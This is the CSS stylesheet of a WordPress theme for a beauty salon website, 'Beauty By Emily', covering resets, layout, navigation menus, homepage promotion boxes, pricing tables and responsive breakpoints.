

--- FILE ---
content_type: text/css
request_url: https://beautybyemily.net/wp-content/themes/beautybyemily/style.css
body_size: 6143
content:
/*
Theme Name: Beauty By Emily
Theme URI: http://beautybyemily.net/
Author: PowerOn Communications
Version: 1.0
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}
/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#wrapper-header,
#wrapper-main,
#wrapper-footer {
	width:100%;
	clear:both;
}
#header,
#main,
#footer
 {
	margin: 0 auto;
	width:100%;
	max-width: 950px;
}
.not-home #header,
.not-home #main {
	max-width:90%;
}

#nav-below:before,
#container:before,
#content:before,
#primary:before,
#secondary:before,
#nav-below:after,
#container:after,
#content:after,
#primary:after,
#secondary:after {
	content: "";
  	display: table;
 	clear: both;
}
/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea
{
	font-family:  Calibri, "Gill Sans", "Trebuchet MS", sans-serif;
}

/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #ffffff;
}
body,
input,
textarea {
	color: #164952;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #ffffff;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 12px;
	border-color:#ffffff;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #164952;
	text-decoration: none;
}
a:visited {
	color: #164952;
}
a:active,
a:hover {
	color: #164952;
	text-decoration: underline;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}

#page {
	background-color:#326B73;
}
#wrapper-header {
	max-width: 950px;
	margin:0 auto;
	background: #72afb6;
	-webkit-box-shadow: 0 0 200px 150px #72afb6;
	box-shadow: 0 0 200px 150px #72afb6;
	margin-bottom: 25px;
}
#wrapper-main {
	background-color: #fff;
}

/* =Header
-------------------------------------------------------------- */

.not-home #header,
.not-home .header-banner {
	min-height: 260px;
}
.home #header {
	height: auto;
}
.header-inner {
	padding: 0;
	-webkit-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a7a9ac+0,72afb6+60&0+0,1+100 */
background: -moz-linear-gradient(top,  rgba(167,169,172,0) 0%, rgba(33, 71, 76,0.6) 95%, rgba(33, 71, 76,0.6) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(167,169,172,0) 0%,rgba(33, 71, 76,0.6) 95%,rgba(33, 71, 76,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(167,169,172,0) 0%,rgba(33, 71, 76,0.6) 95%,rgba(33, 71, 76,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a7a9ac', endColorstr='#337176',GradientType=0 ); /* IE6-9 */
	position: relative;
}
#header:before,
#header:after {
	content: "";
  	display: table;
 	clear: both;
}
.header-banner {
	position: absolute;
	-webkit-border-radius: 0 0 15px 15px;
	border-radius: 0 0 15px 15px;
	width: 90%;
	background-position: center center;
	background-size: cover;
}
.header-flower {
	position: absolute;
	background-image: url(images/flower.png);
	background-position: top right;
	background-repeat: no-repeat;
	background-size:489px 275px;
	height: 275px;
	width:489px;    
	margin-left: -100px;
	max-width: 90%;
}
.site-logo {
	display: inline-block;
	width:90%;
	margin:5px 5%;
}
.site-cta-box {
	display: block;
    width: 90%;
    margin: 0px 5%;
    padding-bottom: 20px;
}
#site-cta {
	color:#ffffff;
	font-size:14px;
	line-height:18px;
	text-shadow:0px -1px 2px #777777;
}
#site-phone-number {
	color:#f8f298;
	font-size:24px;
	line-height:24px;
	font-weight:bold;
	/*padding-left:25px;*/
	text-shadow:0px -1px 2px #777777;
}
.site-phone-phone {
	display: inline-block;
    background-image: url(images/phone.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    width: 18px;
    height: 18px;
    margin-right: 6px;
}
/* =Menu
-------------------------------------------------------------- */
#access:before {
	content: "";
  	display: table;
 	clear: both;
}
#access:after {
	content: "";
  	display: table;
 	clear: both;
}
#access {
	display: block;
	background-color: rgba(33, 71, 76, 0.8);
	padding:7px 20px;
}
#access .menu-header,
div.menu {
	font-size: 16px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
	margin-left:4px;
}
#access a {
	color: #61ffff;
	display: block;
	line-height: 16px;
	padding: 2px 6px 4px;
	text-decoration: none;
	text-shadow:0px -1px 2px #777777;
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #f8f298;
}
.parent-pageid-9  li#menu-item-152,
#access li:hover, 
#access ul li.current_page_item,
#access ul li.current-menu-ancestor,
#access ul li.current-menu-item,
#access ul li.current-menu-parent,
#access ul li.current-page-ancestor {	
	background-color: #205f68;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}
#access ul li:hover > ul {
	display: block;
}
#access .home-menu-item {
    background-image: url("images/home.png");
    background-position: 4px -22px;
    background-repeat: no-repeat;
    text-indent: -9999px;
    width: 21px;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,
#access ul li.current-page-ancestor a,
.parent-pageid-9  li#menu-item-152 a {
	color: #f8f298;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #f8f298;
}

#access .home-menu-item:hover,
#access .home-menu-item.current-menu-item {
    background-position: 4px 5px;
}

/* =sub-menu
-------------------------------------------------------------- */

#sub-page-menu {
	display: block;
}
#sub-page-menu .menu-treatments-pricing-container,
div.menu {
	font-size: 14px;
	margin-bottom:17px;
}
#sub-page-menu .menu-treatments-pricing-container ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#sub-page-menu .menu-treatments-pricing-container li,
div.menu li {
	display:inline-block;
	margin-right:4px;
	background-color: #5d9296;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	margin-bottom:10px;
}
#sub-page-menu a {
	color: #61ffff;
	display: block;
	line-height: 16px;
	padding: 2px 6px 4px;
	text-decoration: none;
	text-shadow:0px -1px 2px #777777;
}
#sub-page-menu li:hover > a {
	color: #f8f298;
}
#sub-page-menu ul li:hover > ul {
	display: block;
}
#sub-page-menu ul li:hover,
#sub-page-menu ul li.current_page_item,
#sub-page-menu ul li.current-menu-ancestor,
#sub-page-menu ul li.current-menu-item,
#sub-page-menu ul li.current-menu-parent,
#sub-page-menu ul li.current-page-ancestor {
	background-color: #205f68;
}
#sub-page-menu ul li.current_page_item > a,
#sub-page-menu ul li.current-menu-ancestor > a,
#sub-page-menu ul li.current-menu-item > a,
#sub-page-menu ul li.current-menu-parent > a,
#sub-page-menu ul li.current-page-ancestor a {
	color: #f8f298;
}
* html #sub-page-menu ul li.current_page_item a,
* html #sub-page-menu ul li.current-menu-ancestor a,
* html #sub-page-menu ul li.current-menu-item a,
* html #sub-page-menu ul li.current-menu-parent a,
* html #sub-page-menu ul li a:hover {
	color: #f8f298;
}
/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding: 35px 0 40px 0;
}
#content {
	margin-bottom: 36px;
}
#content, 
#content input, 
#content textarea, 
#secondary {
    color: #25626B;
    font-size: 20px;
    line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom:24px;
	margin-right:10px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	margin: 0 0 20px 0;
	font-weight: bold;
	position: relative;
}
#content h1 {
	font-size: 36px;
	line-height: 38px;
	color:#71aeb5;
	font-weight: normal;
}
#content h2 {
	font-size:30px;
    line-height: 34px;
    margin: 40px 0 25px;
	font-weight: normal;
	border-bottom:2px dotted #25626B;
	padding-bottom: 6px;
	text-transform: uppercase;
}
#content h3 {
	font-size:24px;
    line-height: 28px;
    margin: 0;	
}
#content h4 {
    font-size: 22px;
    font-weight: normal;
    line-height: 26px;
    margin: 0;
	color: #ff99cc;
}
#content h5 {
    font-size: 20px;
    font-weight: bold;
    line-height: 22px;
	margin-bottom: 0;
}
#content p {
	margin-top: 10px;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.blog .hentry,
.archive .hentry {
    border-bottom: 4px dotted #b6d6da;
    padding-bottom: 10px;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 0;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#content .video-player {
	padding: 0;
}
#content .featured {
	color:#71aeb5;
	font-size:22px;
	line-height:26px;
	}
#content p.featured {
	margin-right:0px;
	margin-bottom:30px;
	}
.testimonial-author {font-size:18px;}
.un-featured {color:#71aeb5;}
.pink, a.pink {color:#ff99cc;}
a.pink {text-decoration:none;}
a.pink:hover {text-decoration:underline;}
.yellow {color:#d6d17b;}
.home .yellow {color:#f7f298;}
#content .entry-content a {
	color:#d6d17b;
	text-decoration:none;
}
#content .entry-content a:hover {
	text-decoration:underline;
}
#content hr {
	background-color: #ffffff;
	border-top: 2px dotted #ccc;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}
/* =Images
-------------------------------------------------------------- */
.entry-thumbnail {
	margin-bottom: 10px;
}

#content img {
	border-radius: 3px;
	box-shadow: 1px 1px 4px 1px rgba(33, 71, 76, 0.4);
}

img {
	max-width: 100%;
	height: auto;
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
	
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}

.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
@media screen and (max-width: 38.75em) {
	img.alignleft,
.alignleft img,
img.alignright,
.alignright img {
	float: none;
	display: block;
	text-align: center;
	margin: 0 auto 12px;
}
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}

/* =Homepage Styles
-------------------------------------------------------------- */

.home {
	background-color:#326B73;
}
.home #page {
	max-width: 950px;
	margin:0 auto;
	background: #72afb6;
	-webkit-box-shadow: 0 0 100px 60px #72afb6;
	box-shadow: 0 0 100px 60px #72afb6;
	padding: 0 5%;
}
.home #main {
	padding-top:0px;
}
.home #wrapper-header {

}
.home #wrapper-main {
	background-color: transparent;
}
.homepage-banner,
.homepage-banner-below {
	position: relative;
}

.homepage-banner img {
	max-width: 100%;
	height:auto;
}
.home #homepage-tagline {
    color: #FFFFFF;
	text-shadow: 0 -1px 2px #333333;
	position: absolute;
    font-size: 20px;
    line-height: 20px;
    left: 5%;
    top: 10px;
    width: 55%;
}
.home #disabled-access {
    color: #224951;
    text-align: right;
	font-size:14px;
	line-height:16px;
	padding:10px 0 15px;
}
.home #content {
	color:#25626b;
}
.home #content .entry-content a {
	color:#f7f298;
	text-decoration:none;
}
.home #content .entry-content a:hover {
	text-decoration:underline;
}
.home #content #homepage-award {
	color: #f7f7f2;
    background-image: url(images/home-award.gif);
    background-position: left 21px;
    background-repeat: no-repeat;
    padding: 20px 0 50px 90px;
    min-height: 90px;
    font-size: 18px;
    line-height: 18px;
	background-size: 80px 80px;
}
.home #content #homepage-award p {
	margin-bottom:15px;
}
.home #content #homepage-award a {
	text-decoration:none;
	color:#f7f298;
	font-size:14px;
}
.home #content #homepage-award a:hover {
	text-decoration:underline;
}
.home #content .testimonial {
    display: inline-block;
    width: 40%;
    color: #b6d6da;
    font-size: 18px;
    line-height: 20px;
    float: left;
    padding: 0 2% 20px 0px;
}
.home #content .last-item  {
	padding:0px;
	margin:0px;
	border-left:1px solid #548e96;
}
.home #content .last-item .testimonial-inner {
	padding:0px 0px 5px 10px;
	border-left:1px solid #b6d6da;
}
.home #content .testimonial .testimonial-author {
    display: inline-block;
    font-size: 14px;
    line-height: 16px;
    margin: 10px 0 0 0;
}
.home #main #primary ul {
	padding:0px;
}
.home #primary ul li {
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
    background-color: #4D868E;
    color: #FFFFFF;
    font-size: 14px;
    line-height: 18px;
	margin-bottom:10px;
	overflow: hidden;
}
.home #primary ul li li {
    background-color: transparent;
    list-style: disc outside none;
    margin-bottom: 3px;
}
.home #primary ul li h1 {
	margin: 10px 0;
	line-height: 1.2em;
}
.home #primary ul li h2 {
    font-size: 20px;
    line-height: 1.3em;
	margin:10px 0;
	clear:none;
}
.home #primary ul li h3 {
    clear: none;
    font-size: 18px;
    line-height: 18px;
    padding-bottom: 10px;
}
.home #primary ul li p {
    font-size: 16px;
    line-height: 20px;
}
.home #primary ul li .widget-content {
	padding:8px 10px;
	}
.home #primary ul li#homepage-box-1 {
	background-image: url("images/home-box1-bg.jpg");
    background-position: 0 0;
    background-repeat: no-repeat;
	background-color:#224851;
}
.home #primary ul li#homepage-box-1 .offer-rate {
    display: inline-block;
    float: left;
    height: 96px;
    margin-right: 2px;
    position: relative;
    width: 115px;
}
.home #primary ul li#homepage-box-1 .offer-percent {
    display: inline-block;
    font-size: 80px;
    line-height: 56px;
    position: absolute;
    right: 36px;
    top: 0;
}
.home #primary ul li#homepage-box-1 .offer-percent-sign {
    display: inline-block;
    font-size: 42px;
    line-height: 32px;
    position: absolute;
    right: 5px;
    top: 0;
}
.home #primary ul li#homepage-box-1 .offer-off {
    display: inline-block;
    font-size: 24px;
    line-height: 26px;
    position: absolute;
    right: 7px;
    top: 35px;
}
#homepage-box-1 .empty-box {
	height: 109px;
    width: 125px;
    float: left;
}
#homepage-box-3 .empty-box {
	height: 125px;
    width: 140px;
    float: right;
}
.home #primary ul li#homepage-box-2 {
/*	background-image: url("images/home-box2-bg.jpg");*/
    background-position: top right;
    background-repeat: no-repeat;
	background-color:#29555d;
}
/*.home #primary ul li#homepage-box-2 .widget-content {
	margin-right:140px;
	}*/

.home #primary ul li#homepage-box-3 {
	background-image: url("images/home-box3-bg.jpg");
    background-position: top right;
    background-repeat: no-repeat;
	background-color:#467f87;
}
/*.home #primary ul li#homepage-box-2 .image-block,*/
.home #primary ul li#homepage-box-3 .image-block {
	width:140px;
	height:130px;
	float:right;
	display:inline-block;
	}
/*.home #primary ul li#homepage-box-3 .widget-content p {
	clear:both;
	}*/
.home #primary ul li:nth-child(1) {
	background-color:#224851;
}
.home #primary ul li:nth-child(2) {
	background-color:#29555d;
}
.home #primary ul li:nth-child(3) {
	background-color:#467f87;
}
#primary .homepage-post .entry-title {
	font-weight: bold;
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 10px;
}
#primary .homepage-post .entry-title a {
	color:#fff;
}
#primary .homepage-post .entry-title,
#primary .homepage-post .entry-summary {
	padding:0 5%;
}
#primary .homepage-post .hentry {
	margin-bottom: 10px;
}
.page-id-11 #content .un-featured {
    color: #99C7CD;
    font-size: 16px;
    line-height: 16px;
	margin-bottom:40px;
}
.contact-page #content {
	margin-right:0px;
}
.contact-page #content .entry-title {
	margin-bottom:25px;
	color:#25626b;
}
#secondary .telephone {
	border-top:1px solid #e9f3f4;
	border-bottom:1px solid #e9f3f4;
	padding-top:6px;
	padding-bottom:6px;
	margin-bottom:25px;
}
.page-template-page-pricing-template #content .entry-content ul {
	list-style:none inside;
	margin-left:0px;
	margin-bottom:50px;
	margin-top:20px;
	}
.page-template-page-pricing-template #content .entry-content ul li {
    border-bottom: 1px dotted;
    clear: both;
    height: 16px;
    margin-bottom: 6px;
    width: 100%;
	position: relative;
}
.page-template-page-pricing-template #content .entry-content ul li.first-item { 
	border-bottom:none;
	margin-bottom:20px;
}
.page-template-page-pricing-template #content .entry-content ul li span.price {
    background-color: #FFFFFF;
    position: absolute;
	top: 0;
	right:0;
    padding: 0 0 2px 5px;
    width: 40px;
}
.page-template-page-pricing-template #content .entry-content ul li span.title {
    background-color: #FFFFFF;
    float: left;
    padding: 0 10px 2px 0;
}

.page-id-23 #content .entry-title,
.page-id-21 #content .entry-title {
	margin-bottom:45px;
}
.page-id-23 #content .featured {
	color:#25626B;
	font-size:24px;
	line-height:26px;
}
/* =Widget Areas
-------------------------------------------------------------- */
#primary {
	color:#b6d6da;
	font-size:24px;
	line-height:28px;
}
.widget-area .testimonial {
    border-top: 1px solid #e9f3f4;
    padding-top: 15px;
}
.widget-area .first-item .testimonial {
    border-top: none;
    padding-top: 0px;
}
.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	margin-bottom: 10px;
}
.widget-area a:link,
.widget-area a:visited {

}
.widget-area a:active,
.widget-area a:hover {
	
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}
#primary .textwidget img {
	padding:0 0 10px 10px;
}
/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary p, #secondary h2 {
	padding-left:20px;
	margin-bottom:12px;
}
#secondary p {
	font-size:18px;
	line-height:18px;
}
/* Footer widget areas */
#footer-widget-area {
}
#content .entry-meta,
#content .entry-utility {
	/*text-transform: uppercase;*/
	font-size: 16px;
	color:#999;
	margin:0 0 5px 0;
}
#content .entry-meta a,
#content .entry-utility a {
	color: #666;
}
.entry-summary a,
.pink-highlight,
#nav-below a {
	color:#ff99cc;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.read-more {
	display: inline-block;
}
.home .read-more {
	color: #f7f298;
}

/* =Footer
-------------------------------------------------------------- */
#wrapper-footer {
	background:#e5ebec;
	background: url(images/footer-bg.png) top left repeat-x #e5ebec;
	border-top:1px solid #ffffff;
	width: 90%;
    padding: 20px 5% 0;
}
#footer {
	position:relative;
}
#site-info {
	background: url(images/footer-shapes.png) top left no-repeat;
	padding-top:40px;
}
#site-generator {
    padding: 10px 0 15px;
}
#site-generator a {
	background: url(images/facebook.gif) center left no-repeat;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
	color:#164952;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
}
img#wpstats {
	display: none;
	margin: 0;
}
.intrinsic-container {
  position: relative;
  margin-top: 20px;
}
.intrinsic-container iframe {
  width: 100%;
  min-height: 668px;
}

#menu-main {
	display:none;
}
/**
 * Mobile Large 620px
 */
@media screen and (min-width: 38.75em) {
.site-logo {
	width:30%;
	position: relative;
	margin-bottom: -9px;
    height: 97px;
}
.site-logo img {
	position: absolute;
}
.site-cta-box {
	display: inline-block;
	width:50%;
	margin: 24px 5% 5px;
	float: right;
	text-align: right;
}
.home #homepage-tagline {
    font-size: 40px;
    line-height: 40px;
    left: 5%;
    top: 10px;
    width: 50%;
}
.home #content #homepage-award {
    background-size: 127px 126px;
    background-position: left top;
	padding-left:140px;
}
img.alignleft,
.alignleft img {
	max-width: 45%;
	height: auto;
}
img.alignright,
.alignright img {
	max-width: 45%;
	height: auto;
}
}

/**
 * 16.2 Tablet Small 740px
 */
@media screen and (min-width: 46.25em) {
.home #homepage-tagline {
    font-size: 50px;
    line-height: 50px;
    left: 5%;
    top: 10px;
    width: 50%;
}
#content .featured {
	font-size:30px;
	line-height:34px;
}
	#container {
		width: 60%;
		float:left;
	}
	#primary, #secondary {
		width: 35%;
		float:right;
	}
}

/**
 * 16.3 Tablet Large 880px
 */
@media screen and (min-width: 55em) {
.home #homepage-tagline {
    font-size: 60px;
    line-height: 60px;
    left: 35px;
    top: 51px;
    width: 440px;
	}
}

/**
 * Desktop Small 955px
 */
@media screen and (min-width: 59.6875em) {
	#menu-main {
		display:block;
	}
	#access #menu-toggle {
		display: none;
	}
	
	#container {
	float:left;
	width:630px;	
}
#content {
	margin-left:20px;
	margin-right:15px;	
}
#primary,
#secondary {
	float: right;
	overflow: hidden;
	width: 310px;
}
.home #content .entry-content {
	margin-right:40px;
}
.home #content #homepage-award {
	margin-right:220px;
}
.home #page {
	padding: 0;
}
.header-flower {
	background-size:684px 385px;
	height: 385px;
	width:684px;    
	margin-left: -250px;
	max-width: none;
}
.not-home #header,
.not-home .header-banner {
    min-height: 370px;
}
.not-home #header {
    max-width: 100%;
}
.not-home #main {
    max-width: 950px;
}
.header-banner {
	width:950px;
}
#site-info {
	background: url(images/footer-shapes.png) center left no-repeat;
	padding-left:170px;
	position: absolute;
	top:10px;
	left:22px;
	height:22px;
	padding-top:8px;
}
#site-generator {
	position: absolute;
	top:18px;
	left:640px;
	padding: 0;
}
	#wrapper-footer {
	height:78px;
	width: 100%;
    padding: 0;
}
#sub-page-menu .menu-treatments-pricing-container,
div.menu {
	font-size: 16px;
	margin-left:20px;
	margin-bottom:34px;
}
.page-template-page-pricing-template .pricing-table {
	display: inline-block;
	float:left;
	width:50%;
}
}

/**
